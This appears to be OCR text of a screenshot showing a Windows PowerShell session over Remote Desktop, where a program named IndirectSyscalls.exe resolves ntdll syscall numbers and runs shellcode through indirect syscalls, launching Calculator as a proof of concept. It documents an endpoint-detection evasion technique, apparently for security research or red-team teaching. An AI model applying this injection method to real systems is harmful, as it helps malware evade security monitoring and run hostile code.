 98.66.162.202 - Connexion Bureau à distance
Administrator: Windows PowerShell
PS C:\Users\victime\Desktop> .\IndirectSyscalls.exe
[+] Getting handle on ntdll module
[+] Getting address of NtAllocateVirtualMemory
[+] Function NtAllocateVirtualMemory found at address 0x00007FFB1C22D2D0 with ordinal 216
[+] Syscall value of NtAllocateVirtualMemory : 0x0018
[+] Address of NtAllocateVirtualMemory syscall instruction in ntdll memory : 0x00007FFB1C22D2E2
[+] Getting address of NtWriteVirtualMemory
[+] Function NtWriteVirtualMemory found at address 0x00007FFB1C22D710 with ordinal 66
[+] Syscall value of NtWriteVirtualMemory : 0x003a
[+] Address of NtWriteVirtualMemory syscall instruction in ntdll memory : 0x00007FFB1
[+] Getting address of NtCreateThreadEx
[+] Function NtCreateThreadEx found at address 0x00007FFB1C22E800 with ordinal 307
[+] Syscall value of NtCreateThreadEx : 0x00c2
[+] Address of NtCreateThreadEx syscall instruction in ntdll memory : 0x00007FFB1C22E
[+] Getting address of NtWaitForSingleObject
[+] Function NtWaitForSingleObject found at address 0x00007FFB1C22D050 with ordinal 6
[+] Syscall value of NtWaitForSingleObject : 0x0004
[+] Address of NtWaitForSingleObject syscall instruction in ntdll memory : 0x00007FFB
*******************************
EXECUTING INDIRECT SYSCALLS !!
*******************************
[+] Allocating memory for the shellcode with indirect syscall
[+] Writing shellcode into the allocated memory with indirect syscall
[+] Creating a new thread that starts executing the shellcode with indirect syscall
[+] Waiting for the thread to finish executing with indirect syscall
PS C:\Users\victime\Desktop>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
FRA
4:44 PM
1/28/2024